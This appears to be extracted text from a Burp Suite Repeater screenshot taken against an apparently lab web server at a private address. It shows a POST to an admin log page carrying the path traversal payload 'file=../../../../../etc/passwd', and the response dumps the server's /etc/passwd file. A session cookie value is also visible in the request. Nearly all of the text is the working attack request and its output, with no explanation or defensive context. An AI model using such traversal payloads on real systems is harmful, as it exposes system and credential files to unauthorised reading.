 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: http://192.168.217.101 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.217.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.217.101
10 Connection: close
11 Referer: http://192.168.217.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../etc/passwd
? Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
</br>
</br>
32 <div class="button">
33 <button type="submit">
Get the log
</button>
34 </div>
35 </form>
36
37 Contenu du fichier ../../../../../etc/passwd : </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes